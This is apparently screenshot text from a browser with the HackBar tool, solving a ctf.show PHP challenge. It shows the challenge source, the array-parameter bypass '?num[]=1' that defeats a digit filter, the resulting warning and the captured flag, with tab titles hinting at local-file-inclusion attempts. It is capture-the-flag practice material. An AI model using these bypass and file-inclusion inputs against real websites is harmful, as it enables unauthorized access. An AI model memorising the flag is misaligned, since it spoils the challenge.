 File Edit View History Bookmarks Tools Help
http://cd6d3e...=php://input http://cd6d3ee.../?file=./flag http://cd6d3e...le=./flag.php http://3666d...how/?num[]=1 http://cd6d3ee8-93f1-43d2...
3666d6f4-32e4-4b7d-89d0-d922296b51fa.challenge.ctf.show/?num[] Search JS
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://3666d6f4-32e4-4b7d-89d0-d922296b51fa.challenge.ctf.show/?num[]=1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-16 11:25:09
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-18 15:38:51
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
include("flag.php");
highlight_file(__FILE__);
if(isset($_GET['num'])){
$num = $_GET['num'];
if(preg_match("/[0-9]/", $num)){
die("no no no!");
}
if(intval($num)){
echo $flag;
}
}
Warning: preg_match() expects parameter 2 to be string, array given in /var/www/html/index.php on line 20
ctfshow{78cb6322-68c7-4491-9cb0-4ed79834d700}
Done